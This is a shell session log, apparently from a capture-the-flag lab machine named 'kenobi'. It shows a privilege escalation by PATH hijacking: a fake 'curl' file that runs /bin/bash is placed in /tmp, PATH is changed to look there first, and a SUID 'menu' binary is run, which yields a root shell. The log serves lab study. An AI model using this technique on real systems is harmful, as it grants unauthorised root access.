 .comment
kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ ls
systemd-private-b093cbe7bd694440a6fa7e1a899f995f-systemd-timesyncd.service-Zersni
kenobi@kenobi:/tmp$ echo /bin/bash > curl
kenobi@kenobi:/tmp$ chmod +x curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :ls
Invalid choicekenobi@kenobi:/tmp$ ls /root
ls: cannot open directory '/root': Permission denied
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@kenobi:/tmp# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),